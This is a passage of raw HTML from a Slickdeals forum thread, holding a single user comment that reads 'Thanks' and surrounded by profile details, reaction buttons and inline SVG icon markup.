</span></div><!----><span class="slickdealsTimestamp" title="Sep 21, 2023 11:57 PM" data-v-6670bc2a data-v-9e296168>Sep 21, 2023 11:57 PM</span><!----><!----></div><div class="commentsThreadedCommentAuthorV2__moreDetails" data-v-6670bc2a><div class="commentsThreadedCommentAuthorV2__detail" data-v-6670bc2a><span class="baseIcon commentsThreadedCommentAuthorV2__icon" data-v-6670bc2a data-v-1abc81c8><svg fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg">
<g id="Shopping-E-commerce / Tags/Codes / tag-euro">
<g id="Group">
<g id="tag-euro">
<g id="Vector">
<path d="M10.5823 4.07056C11.0235 4.07056 11.3812 3.71288 11.3812 3.27165C11.3812 2.83042 11.0235 2.47274 10.5823 2.47274C10.141 2.47274 9.78336 2.83042 9.78336 3.27165C9.78336 3.71288 10.141 4.07056 10.5823 4.07056Z" fill="inherit"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.91925 0.25H12.4464C13.0857 0.25 13.604 0.768279 13.604 1.40761V5.93475C13.604 6.4415 13.4027 6.92753 13.0444 7.28586L6.95216 13.3781C6.71435 13.6162 6.39163 13.75 6.0551 13.75C5.71858 13.75 5.39586 13.6162 5.15805 13.3781L0.4759 8.69596C0.237964 8.45817 0.104004 8.1353 0.104004 7.7989C0.104004 7.4625 0.237693 7.1399 0.475629 6.90211L6.56813 0.809612C6.92646 0.451293 7.4125 0.249987 7.91925 0.25ZM7.452 1.69351C6.60467 2.54083 2.63085 6.52023 1.5992 7.55335C1.4627 7.69005 1.46375 7.90869 1.60032 8.04531C2.38712 8.83239 4.84456 11.2906 5.80972 12.2549C5.94631 12.3914 6.16386 12.3914 6.30048 12.255C7.33332 11.2236 11.3131 7.24939 12.1605 6.402C12.2844 6.27809 12.354 6.11003 12.354 5.9348V1.5H7.91923C7.744 1.49999 7.57591 1.56961 7.452 1.69351Z" fill="inherit"/>
</g>
</g>
</g>
</g>
</svg>
</span><span class="commentsThreadedCommentAuthorV2__postCount" data-v-6670bc2a>212 Posts</span></div><!----><div class="commentsThreadedCommentAuthorV2__detail" data-v-6670bc2a><span class="baseIcon commentsThreadedCommentAuthorV2__icon" data-v-6670bc2a data-v-1abc81c8><svg viewBox="0 0 14 14" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" xmlns="http://www.w3.org/2000/svg">
<g id="Interface-Essential / Date/Calendar / calendar">
<g id="Group">
<g id="calendar">
<path id="Shape" fill-rule="evenodd" clip-rule="evenodd" d="M10.9373 1.75H12.5415C13.1858 1.75 13.7082 2.27233 13.7082 2.91667V12.8333C13.7082 13.4777 13.1858 14 12.5415 14H1.45817C0.813838 14 0.291504 13.4777 0.291504 12.8333V2.91667C0.291504 2.27233 0.813838 1.75 1.45817 1.75H2.33317C2.49425 1.75 2.62484 1.88058 2.62484 2.04167V3.35417C2.62484 3.59579 2.82071 3.79167 3.06234 3.79167C3.30396 3.79167 3.49984 3.59579 3.49984 3.35417V0.583333C3.49984 0.261167 3.761 0 4.08317 0C4.40534 0 4.6665 0.261167 4.6665 0.583333V1.60475C4.66683 1.68506 4.73202 1.75 4.81234 1.75H8.45817C8.61925 1.75 8.74984 1.88058 8.74984 2.04167V3.35417C8.74984 3.59579 8.94571 3.79167 9.18734 3.79167C9.42896 3.79167 9.62484 3.59579 9.62484 3.35417V0.583333C9.62484 0.261167 9.88601 0 10.2082 0C10.5303 0 10.7915 0.261167 10.7915 0.583333V1.60417C10.7915 1.68471 10.8568 1.75 10.9373 1.75ZM1.74984 12.8333H12.2498C12.4109 12.8333 12.5415 12.7028 12.5415 12.5417V5.54167C12.5415 5.38058 12.4109 5.25 12.2498 5.25H1.74984C1.58875 5.25 1.45817 5.38058 1.45817 5.54167V12.5417C1.45817 12.7028 1.58875 12.8333 1.74984 12.8333Z" fill="inherit"/>
</g>
</g>
</g>
</svg>
</span><span class="commentsThreadedCommentAuthorV2__joinDate" data-v-6670bc2a>Joined Oct 2022</span></div></div></div></div></div><div class="commentsThreadedCommentV2__mobileHeader" data-v-29ffe987><div class="commentsThreadedCommentV2__mobileHeaderTop" data-v-29ffe987><a class="commentsThreadedCommentV2__author" href="/forums/member.php?u=31330015" data-v-29ffe987>aoutlander</a><!----><span class="slickdealsTimestamp" title="Sep 21, 2023 11:57 PM" data-v-29ffe987 data-v-9e296168>Sep 21, 2023 11:57 PM</span></div><!----><div class="commentsThreadedCommentV2__mobileUserInfo" data-v-29ffe987><div class="commentsThreadedCommentV2__mobileDetail" data-v-29ffe987><span class="baseIcon" data-v-29ffe987 data-v-1abc81c8><svg fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg">
<g id="Shopping-E-commerce / Tags/Codes / tag-euro">
<g id="Group">
<g id="tag-euro">
<g id="Vector">
<path d="M10.5823 4.07056C11.0235 4.07056 11.3812 3.71288 11.3812 3.27165C11.3812 2.83042 11.0235 2.47274 10.5823 2.47274C10.141 2.47274 9.78336 2.83042 9.78336 3.27165C9.78336 3.71288 10.141 4.07056 10.5823 4.07056Z" fill="inherit"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.91925 0.25H12.4464C13.0857 0.25 13.604 0.768279 13.604 1.40761V5.93475C13.604 6.4415 13.4027 6.92753 13.0444 7.28586L6.95216 13.3781C6.71435 13.6162 6.39163 13.75 6.0551 13.75C5.71858 13.75 5.39586 13.6162 5.15805 13.3781L0.4759 8.69596C0.237964 8.45817 0.104004 8.1353 0.104004 7.7989C0.104004 7.4625 0.237693 7.1399 0.475629 6.90211L6.56813 0.809612C6.92646 0.451293 7.4125 0.249987 7.91925 0.25ZM7.452 1.69351C6.60467 2.54083 2.63085 6.52023 1.5992 7.55335C1.4627 7.69005 1.46375 7.90869 1.60032 8.04531C2.38712 8.83239 4.84456 11.2906 5.80972 12.2549C5.94631 12.3914 6.16386 12.3914 6.30048 12.255C7.33332 11.2236 11.3131 7.24939 12.1605 6.402C12.2844 6.27809 12.354 6.11003 12.354 5.9348V1.5H7.91923C7.744 1.49999 7.57591 1.56961 7.452 1.69351Z" fill="inherit"/>
</g>
</g>
</g>
</g>
</svg>
</span><span class="commentsThreadedCommentV2__postCount" data-v-29ffe987>212 Posts </span></div><!----></div></div><div class="commentsThreadedCommentV2__rightColumn" data-v-29ffe987><!----><div class="commentContent commentContent--version2" data-v-29ffe987 data-v-3a609d6a><!----><div class="commentContent__body" data-v-3a609d6a><!----><div class="commentContentHtmlBlock" data-v-3a609d6a data-v-a99db5e6><span data-v-a99db5e6>Thanks</span></div></div></div><!----><div class="commentFooter" data-v-29ffe987 data-v-0b40d13d><!----><!----></div><!--[--><div class="commentActions commentActions--useVersion2" data-v-16c463e4><div class="commentReactionCounters" data-v-16c463e4 data-v-743652e4><div class="commentReactionCounters__reaction commentReactionCounters__reaction--like" data-v-743652e4><span class="baseIcon commentReactionCounters__reactionIcon" data-v-743652e4 data-v-1abc81c8><svg viewBox="0 0 16 17" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" xmlns="http://www.w3.org/2000/svg">
<path d="M15.9756 8.22762C15.7499 9.93917 16.0623 14.4687 14.3549 15.4912C11.892 16.9661 8.35595 17.0733 6.17917 16.9671C5.08989 16.9139 4.3419 15.9245 4.4487 14.8392C4.53845 13.9271 4.62104 12.8598 4.62104 12.0209C4.62104 10.3144 4.40099 7.88694 4.40099 7.88694C4.3957 7.46171 4.54175 7.02413 4.8525 6.73381C5.1748 6.43271 5.44849 6.07699 5.66124 5.68003C5.99034 5.06599 6.16258 4.37392 6.16139 3.67034V1.91572C6.16139 1.4024 6.64348 0.997071 7.1296 0.99707C8.0098 0.99707 8.41287 1.28849 8.90792 1.80515C9.40296 2.32182 9.68141 3.02234 9.68218 3.75302V6.19704C9.68218 6.35706 9.83043 6.47589 9.98662 6.44104L13.5846 5.63827C13.7274 5.6064 13.8738 5.58654 14.0194 5.60177C14.2602 5.62696 14.4958 5.69351 14.7167 5.7992C15.0045 5.93689 15.2604 6.13778 15.467 6.38815C15.6736 6.63852 15.826 6.93247 15.9138 7.24993C16.0015 7.56739 16.0226 7.90088 15.9756 8.22762ZM2.20049 7.42762H1.3203C0.97025 7.42802 0.634651 7.57332 0.387131 7.83166C0.13961 8.08999 0.000384417 8.44025 0 8.80559C0 8.80559 0.13203 10.762 0.13203 12.0209C0.13203 13.2797 0 15.2361 0 15.2361C0.000384417 15.6015 0.13961 15.9517 0.387131 16.2101C0.634651 16.4684 0.97025 16.6137 1.3203 16.6141H2.20049C2.55054 16.6137 2.88614 16.4684 3.13366 16.2101C3.38118 15.9517 3.52041 15.6015 3.52079 15.2361C3.52079 15.2361 3.69683 13.2797 3.69683 12.0209C3.69683 10.762 3.52079 8.80559 3.52079 8.80559C3.52041 8.44025 3.38118 8.08999 3.13366 7.83166C2.88614 7.57332 2.55054 7.42802 2.20049 7.42762Z" fill="inherit"/>
</svg>
</span><div class="commentReactionCounters__reactionCount" data-v-743652e4>1</div></div><!----><!----><!----></div><div class="commentActions__actionsRow" data-v-16c463e4><div class="commentActions__reactions" data-v-16c463e4><button class="blueberryButton blueberryButton--commentAction blueberryButton--extraSmall blueberryButton--normal commentActions__likeButton commentActions__likeButton--none" data-v-16c463e4 data-v-dda50b75><!--[--><span class="baseIcon commentActions__likeButtonIcon" data-v-16c463e4 data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.01745 1.39446C6.95992 1.44699 6.94576 1.49654 6.94576 1.52739V3.13109C6.94694 3.8768 6.76443 4.61162 6.41412 5.26521C6.24963 5.57212 5.96417 5.81388 5.76346 5.97388C5.6625 6.05436 5.57819 6.1183 5.50533 6.17357C5.3958 6.25665 5.31214 6.3201 5.23665 6.39062C5.11295 6.50619 5.02461 6.71236 5.02269 6.95777C5.0242 6.97483 5.02637 6.99956 5.02911 7.03129C5.03469 7.096 5.04264 7.18986 5.05217 7.30725C5.07121 7.54195 5.09659 7.87112 5.12197 8.24956C5.17252 9.00315 5.22397 9.96483 5.22397 10.7664C5.22397 11.5434 5.19191 12.5367 5.10802 13.3947C5.10628 13.4219 5.1046 13.4478 5.10299 13.4725C5.10204 13.4871 5.10111 13.5012 5.10021 13.5149C5.08416 14.1672 5.51325 14.6362 6.05216 14.6624C7.02273 14.7098 8.3683 14.7091 9.73832 14.5342C11.1178 14.358 12.4691 14.0116 13.4879 13.4014C13.6974 13.2759 13.9059 13.0016 14.0813 12.5148C14.2529 12.0382 14.3633 11.44 14.4358 10.7859C14.508 10.1357 14.5397 9.46162 14.5664 8.83785C14.5684 8.79125 14.5703 8.74475 14.5723 8.69843C14.5959 8.14128 14.6184 7.60968 14.6703 7.2163L14.6707 7.21263L14.6713 7.20896C14.702 6.99569 14.6881 6.77808 14.631 6.57145C14.5739 6.36485 14.4752 6.17539 14.3433 6.01548C14.2114 5.85565 14.0497 5.72937 13.8703 5.64355C13.7326 5.57767 13.5865 5.53657 13.438 5.52103C13.4013 5.51719 13.3428 5.52032 13.2423 5.54277L9.9527 6.27672C9.41823 6.39597 8.91089 5.98935 8.91089 5.44174L8.91089 3.20787M8.91089 3.20787C8.91019 2.69767 8.71544 2.21301 8.37725 1.86004C8.16425 1.63774 8.01861 1.51608 7.86686 1.4396C7.72486 1.36802 7.53326 1.31442 7.20405 1.31442C7.1515 1.31442 7.07787 1.33931 7.01745 1.39446M3.85802 13.2941C3.85337 13.3435 3.85017 13.393 3.84839 13.4424C3.8438 13.5119 3.83994 13.5686 3.83708 13.61C3.83658 13.6173 3.8361 13.6242 3.83566 13.6305C3.83456 13.6463 3.83366 13.6591 3.833 13.6685L3.82999 13.7105L3.82996 13.7328C3.82983 13.8591 3.77176 14.0048 3.62038 14.1628C3.50935 14.2787 3.36468 14.3387 3.21969 14.339L1.8934 14.339C1.74841 14.3387 1.60322 14.2787 1.49219 14.1628C1.38392 14.0498 1.31727 13.8928 1.31274 13.7232C1.31363 13.7097 1.31486 13.6909 1.31638 13.6673C1.31972 13.6155 1.32449 13.5404 1.33019 13.4467C1.34161 13.2595 1.35682 12.9978 1.37203 12.6998C1.40232 12.1067 1.43321 11.3586 1.43321 10.7664C1.43321 10.1741 1.40232 9.42603 1.37203 8.83297C1.35682 8.53494 1.34161 8.27328 1.33019 8.08604C1.32449 7.99239 1.31972 7.91727 1.31638 7.86545C1.31486 7.84186 1.31363 7.8231 1.31274 7.8096C1.31727 7.63996 1.38392 7.48298 1.49219 7.36999C1.60328 7.25405 1.74803 7.19403 1.8931 7.19378L3.21917 7.19378C3.4189 7.19411 3.64754 7.28928 3.72487 7.36999C3.74095 7.38677 3.75992 7.41371 3.77535 7.48234C3.7932 7.56171 3.79991 7.66633 3.80007 7.82736L3.8001 7.85518L3.8026 7.88287L3.8043 7.90209C3.80544 7.91506 3.80713 7.93441 3.8093 7.95955C3.81362 8.00982 3.81983 8.0832 3.82728 8.17496C3.8422 8.35856 3.8621 8.61532 3.882 8.90752C3.92205 9.49592 3.96102 10.2133 3.96102 10.7664C3.96102 11.3238 3.92909 12.0513 3.89643 12.6472C3.88284 12.8953 3.86923 13.1185 3.85802 13.2941ZM3.95481 6.07637C4.05311 5.85643 4.193 5.64971 4.38067 5.47438C4.49975 5.36313 4.6744 5.22973 4.82014 5.11842C4.88119 5.07179 4.93717 5.02904 4.98186 4.99341C5.1853 4.83124 5.27894 4.72892 5.30897 4.67289C5.56037 4.20382 5.6928 3.67333 5.69188 3.13268L5.69188 1.52739C5.69188 0.659269 6.46835 0.0605472 7.20405 0.0605469C7.67959 0.0605467 8.07463 0.140169 8.43123 0.319909C8.77808 0.494738 9.04301 0.742491 9.28262 0.992568C9.8495 1.58421 10.1639 2.38089 10.1648 3.20655L10.1648 4.9447L12.9692 4.31898C13.1299 4.28313 13.339 4.24995 13.5685 4.27396C13.8603 4.30449 14.1452 4.38507 14.4115 4.51247C14.7583 4.67842 15.0645 4.91949 15.3104 5.21747C15.5562 5.51537 15.7362 5.86342 15.8395 6.23732C15.9426 6.6099 15.9675 7.00069 15.9129 7.38363C15.869 7.71863 15.8488 8.19403 15.8239 8.7789C15.8223 8.81597 15.8207 8.85347 15.8191 8.89141C15.7925 9.51346 15.7594 10.2266 15.6821 10.9241C15.6051 11.6178 15.4813 12.328 15.261 12.9397C15.0443 13.5413 14.7031 14.1352 14.1321 14.4772C12.8992 15.2155 11.3514 15.5923 9.89714 15.7779C8.43345 15.9648 7.01069 15.9646 5.99107 15.9148C5.32233 15.8822 4.78362 15.5808 4.41342 15.1381C4.08499 15.4278 3.66325 15.5924 3.2206 15.5929H1.89196C1.39705 15.5923 0.928259 15.3866 0.586817 15.0302C0.246244 14.6748 0.0591336 14.1984 0.0586163 13.7067L0.0585938 13.6853L0.0613355 13.6444C0.0621993 13.6313 0.063475 13.6118 0.0651037 13.5866C0.0683614 13.5361 0.0730297 13.4625 0.0786386 13.3704C0.0898603 13.1863 0.104827 12.9289 0.119788 12.6359C0.149864 12.0468 0.179329 11.3251 0.179329 10.7664C0.179329 10.2077 0.149864 9.48595 0.119788 8.89691C0.104827 8.60388 0.0898603 8.34643 0.0786386 8.16232C0.0730297 8.07029 0.0683614 7.99667 0.0651037 7.94618C0.063475 7.92093 0.0621993 7.90148 0.0613355 7.8884L0.0585938 7.8475L0.0586163 7.82604C0.0591336 7.33441 0.246244 6.85796 0.586817 6.50251C0.928259 6.14616 1.39705 5.94047 1.89196 5.9399L3.2206 5.9399C3.44221 5.94016 3.70278 5.98347 3.95481 6.07637Z" fill="inherit"/>
</svg>
</span><span class="commentActions__likeButtonText" data-v-16c463e4>Like</span><!--]--></button><div class="commentReactionsMenu" style="display:none;" data-v-16c463e4 data-v-ef5a1251><div class="commentReactionsMenu__reaction" data-v-ef5a1251><span class="baseIcon commentReactionsMenu__reactionIcon commentReactionsMenu__reactionIconLike" data-v-ef5a1251 data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span><div class="commentReactionsMenu__reactionText" data-v-ef5a1251>Like</div></div><div class="commentReactionsMenu__reaction" data-v-ef5a1251><span class="baseIcon commentReactionsMenu__reactionIcon commentReactionsMenu__reactionIconHelpful" data-v-ef5a1251 data-v-1abc81c8><svg viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Emoji">
<path id="Vector" d="M11.8952 5.66527C11.8952 8.99083 8.48051 9.56946 8.48051 12.6056C8.48051 14.2057 7.54211 14.3415 6.26828 14.3415C5.16808 14.3415 3.45644 13.9392 3.45644 12.6056C3.45644 9.50782 0.105469 8.99135 0.105469 5.66527C0.105469 2.55042 2.93768 0.0253906 6.04481 0.0253906C9.15301 0.0253906 11.8952 2.55042 11.8952 5.66527Z" fill="#FFCB4C"/>
<path id="Vector_2" d="M8.07568 6.20962C7.8984 6.03234 7.61184 6.03234 7.43456 6.20962L5.94148 7.7027L4.4484 6.20962C4.27112 6.03234 3.98456 6.03234 3.80728 6.20962C3.63 6.38691 3.63 6.67346 3.80728 6.85074L5.48807 8.53154V13.3313C5.48807 13.5821 5.6912 13.7847 5.94148 13.7847C6.19176 13.7847 6.39489 13.5821 6.39489 13.3313V8.53154L8.07568 6.85074C8.25296 6.67346 8.25296 6.38691 8.07568 6.20962Z" fill="#B68100"/>
<g id="Group 4730">
<path id="Vector_3" d="M8.06373 14.892C8.06373 15.2674 6.9786 16.0255 6.03968 16.0255C5.10075 16.0255 4.01562 15.2674 4.01562 14.892C4.01562 14.5166 5.10027 14.6653 6.03968 14.6653C6.9786 14.6653 8.06373 14.5166 8.06373 14.892Z" fill="#C2CDD5"/>
<path id="Vector_4" d="M8.95429 14.2117C8.95429 14.7122 8.51907 15.1185 7.98282 15.1185H4.09696C3.56071 15.1185 3.12549 14.7122 3.12549 14.2117V11.4912H8.95429V14.2117Z" fill="#99AAB5"/>
<path id="Vector_5" d="M3.1253 14.6655C2.89214 14.6655 2.68619 14.5081 2.64685 14.2864C2.60265 14.0398 2.7814 13.8058 3.04612 13.765L8.87492 12.8582C9.13916 12.8138 9.3898 12.9838 9.43352 13.2309C9.47772 13.4775 9.29897 13.7115 9.03425 13.7523L3.20544 14.6591C3.17873 14.6637 3.15153 14.6655 3.1253 14.6655ZM3.1253 12.8518C2.89214 12.8518 2.68619 12.6945 2.64685 12.4728C2.60265 12.2261 2.7814 11.9922 3.04612 11.9514L8.87492 11.0445C9.13916 11.0006 9.3898 11.1701 9.43352 11.4173C9.47772 11.6639 9.29897 11.8979 9.03425 11.9387L3.20544 12.8455C3.17873 12.85 3.15153 12.8518 3.1253 12.8518Z" fill="#C2CDD5"/>
</g>
</g>
</svg>
</span><div class="commentReactionsMenu__reactionText" data-v-ef5a1251>Helpful</div></div><div class="commentReactionsMenu__reaction" data-v-ef5a1251><span class="baseIcon commentReactionsMenu__reactionIcon commentReactionsMenu__reactionIconFunny" data-v-ef5a1251 data-v-1abc81c8><svg viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="&#240;&#159;&#166;&#134; emoji &#34;face with tears of joy&#34;">
<path id="Vector" d="M8 16.0254C12.4183 16.0254 16 12.4437 16 8.02539C16 3.60711 12.4183 0.0253906 8 0.0253906C3.58172 0.0253906 0 3.60711 0 8.02539C0 12.4437 3.58172 16.0254 8 16.0254Z" fill="#FFCB4C"/>
<path id="Vector_2" d="M12.7198 8.66548C12.6132 8.53215 12.4265 8.55882 12.2132 8.55882H3.78648C3.57315 8.55882 3.38648 8.53215 3.27982 8.66548C2.23982 9.99882 3.46648 13.8922 7.99982 13.8922C12.5331 13.8922 13.7598 9.99882 12.7198 8.66548Z" fill="#65471B"/>
<path id="Vector_3" d="M5.94678 13.0119C6.53344 13.2786 7.22678 13.4119 8.00011 13.4119C8.77344 13.4119 9.46678 13.2519 10.0534 13.0119C9.49344 12.4253 8.80011 12.2653 8.00011 12.2653C7.20011 12.2653 6.50678 12.4253 5.94678 13.0119Z" fill="#FF717F"/>
<path id="Vector_4" d="M11.9998 9.0918H4.02642C3.46642 9.0918 3.46642 10.1585 3.99975 10.1585H11.9998C12.5331 10.1585 12.5331 9.0918 11.9998 9.0918Z" fill="white"/>
<path id="Vector_5" d="M7.06653 7.14513C6.55986 5.78513 5.81319 5.0918 5.06653 5.0918C4.31986 5.0918 3.57319 5.78513 3.06653 7.14513C3.01319 7.27846 3.27986 7.51846 3.41319 7.38513C3.89319 6.87846 4.47986 6.66513 5.06653 6.66513C5.65319 6.66513 6.23986 6.87846 6.71986 7.38513C6.87986 7.51846 7.11986 7.27846 7.06653 7.14513ZM12.9065 7.14513C12.3999 5.78513 11.6532 5.0918 10.9065 5.0918C10.1599 5.0918 9.41319 5.78513 8.90653 7.14513C8.85319 7.27846 9.11986 7.51846 9.25319 7.38513C9.73319 6.87846 10.3199 6.66513 10.9065 6.66513C11.4932 6.66513 12.0799 6.87846 12.5599 7.38513C12.6932 7.51846 12.9599 7.27846 12.9065 7.14513Z" fill="#65471B"/>
<path id="Vector_6" d="M15.3066 8.53134C17.2533 10.5847 14.6133 13.358 12.6666 11.3047C11.2533 9.81134 11.1733 6.95801 11.1733 6.95801C11.1733 6.95801 13.8933 7.03801 15.3066 8.53134ZM3.33331 11.3047C1.38664 13.358 -1.25336 10.5847 0.693306 8.53134C2.10664 7.03801 4.82664 6.95801 4.82664 6.95801C4.82664 6.95801 4.74664 9.81134 3.33331 11.3047Z" fill="#65B1EF"/>
</g>
</svg>
</span><div class="commentReactionsMenu__reactionText" data-v-ef5a1251>Funny</div></div><div class="commentReactionsMenu__reaction" data-v-ef5a1251><span class="baseIcon commentReactionsMenu__reactionIcon commentReactionsMenu__reactionIconNotHelpful" data-v-ef5a1251 data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span><div class="commentReactionsMenu__reactionText" data-v-ef5a1251>Not helpful</div></div></div></div><button class="blueberryButton blueberryButton--commentAction blueberryButton--extraSmall blueberryButton--normal commentActions__replyButton" data-v-16c463e4 data-v-dda50b75><!--[-->Reply<!--]--></button><!--[--><!----><!--]--><!----><!----><div class="popoverMenu commentActions__popover" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" data-v-16c463e4 data-v-f68be387><!--[--><button class="blueberryButton blueberryButton--commentAction blueberryButton--extraSmall blueberryButton--normal commentActions__dotsButton" data-v-16c463e4 data-v-dda50b75><!--[--><span class="baseIcon commentActions__dotsIcon" data-v-16c463e4 data-v-1abc81c8><svg viewBox="0 0 16 4" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path d="M2.40121 3.596C3.28486 3.596 4.00121 2.87965 4.00121 1.996C4.00121 1.11234 3.28486 0.395996 2.40121 0.395996C1.51755 0.395996 0.801208 1.11234 0.801208 1.996C0.801208 2.87965 1.51755 3.596 2.40121 3.596Z" fill="inherit"/>
<path d="M8.00112 3.596C8.88478 3.596 9.60112 2.87965 9.60112 1.996C9.60112 1.11234 8.88478 0.395996 8.00112 0.395996C7.11747 0.395996 6.40112 1.11234 6.40112 1.996C6.40112 2.87965 7.11747 3.596 8.00112 3.596Z" fill="inherit"/>
<path d="M13.6011 3.596C14.4848 3.596 15.2011 2.87965 15.2011 1.996C15.2011 1.11234 14.4848 0.395996 13.6011 0.395996C12.7174 0.395996 12.0011 1.11234 12.0011 1.996C12.0011 2.87965 12.7174 3.596 13.6011 3.596Z" fill="inherit"/>
</svg>
</span><!--]--></button><!--]--><div class="popoverMenu__popover--bottom popoverMenu__popover--closed popoverMenu__popover" data-v-f68be387><!--[--><ul class="commentActions__list" data-v-16c463e4><li class="commentActions__listItem" data-v-16c463e4><button class="commentActions__listItemButton" data-v-16c463e4><span class="baseIcon commentActions__listItemIcon" data-v-16c463e4 data-v-1abc81c8><svg fill="currentColor" preserveAspectRatio="xMinYMin meet" viewBox="0 0 32 32" role="img" xmlns="http://www.w3.org/2000/svg">
<path d="M10 22c0.55 0.55 1.477 0.523 2.061-0.061l9.879-9.879c0.583-0.583 0.611-1.511 0.061-2.061s-1.477-0.523-2.061 0.061l-9.879 9.879c-0.583 0.583-0.611 1.511-0.061 2.061zM14.903 21.097c0.143 0.283 0.218 0.599 0.218 0.928 0 0.55-0.211 1.064-0.594 1.447l-5.106 5.106c-0.383 0.383-0.897 0.593-1.447 0.593s-1.064-0.211-1.447-0.593l-3.106-3.106c-0.383-0.383-0.594-0.897-0.594-1.447s0.211-1.064 0.594-1.447l5.106-5.106c0.383-0.383 0.897-0.594 1.447-0.594 0.329 0 0.645 0.076 0.928 0.218l2.042-2.042c-0.871-0.669-1.92-1.005-2.97-1.005-1.25 0-2.499 0.474-3.447 1.422l-5.106 5.106c-1.896 1.896-1.896 4.998 0 6.894l3.106 3.106c0.948 0.948 2.197 1.422 3.447 1.422s2.499-0.474 3.447-1.422l5.106-5.106c1.744-1.744 1.882-4.509 0.417-6.417l-2.042 2.042zM30.578 4.528l-3.106-3.106c-0.948-0.948-2.197-1.422-3.447-1.422s-2.499 0.474-3.447 1.422l-5.106 5.106c-1.744 1.744-1.882 4.509-0.417 6.417l2.042-2.042c-0.142-0.283-0.218-0.599-0.218-0.928 0-0.55 0.211-1.064 0.593-1.447l5.106-5.106c0.383-0.383 0.897-0.594 1.447-0.594s1.064 0.211 1.447 0.594l3.106 3.106c0.383 0.383 0.593 0.897 0.593 1.447s-0.211 1.064-0.593 1.447l-5.106 5.106c-0.383 0.383-0.897 0.594-1.447 0.594-0.329 0-0.645-0.076-0.928-0.218l-2.042 2.042c0.871 0.669 1.92 1.005 2.97 1.005 1.25 0 2.499-0.474 3.447-1.422l5.106-5.106c1.896-1.896 1.896-4.998 0-6.894z" 